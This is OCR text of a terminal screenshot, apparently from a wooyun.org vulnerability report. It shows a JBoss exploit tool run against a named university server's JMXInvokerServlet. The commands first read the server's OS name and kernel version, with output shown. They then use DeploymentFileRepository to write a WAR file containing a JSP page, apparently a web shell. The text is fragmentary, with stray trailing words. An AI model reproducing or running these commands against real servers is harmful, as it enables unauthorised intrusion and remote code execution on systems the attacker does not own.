 应用程序 位置 5月24日星期日 20:06
root@kali: ~/Desktop/jboss exp/jboss-exploit
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop/jboss exp/jboss-exploit# java -jar jboss_exploit_fat.jar -i
https://icard.ahjzu.edu.cn/invoker/JMXInvokerServlet get jboss.system:type=Serve
rInfo OSName
Linux
root@kali:~/Desktop/jboss exp/jboss-exploit# java -jar jboss_exploit_fat.jar -i
https://icard.ahjzu.edu.cn/invoker/JMXInvokerServlet get jboss.system:type=Serve
rInfo OSVersion
2.6.32-358.el6.x86_64
root@kali:~/Desktop/jboss exp/jboss-exploit# java -jar jboss_exploit_fat.jar -i
https://icard.ahjzu.edu.cn/invoker/JMXInvokerServlet invoke jboss.admin:service=
DeploymentFileRepository store myname.war index .jsp $content$ true -s java.lang
.String;java.lang.String;java.lang.String;java.lang.Boolean
oss-exploit
jboss_ex
www.wooyun.org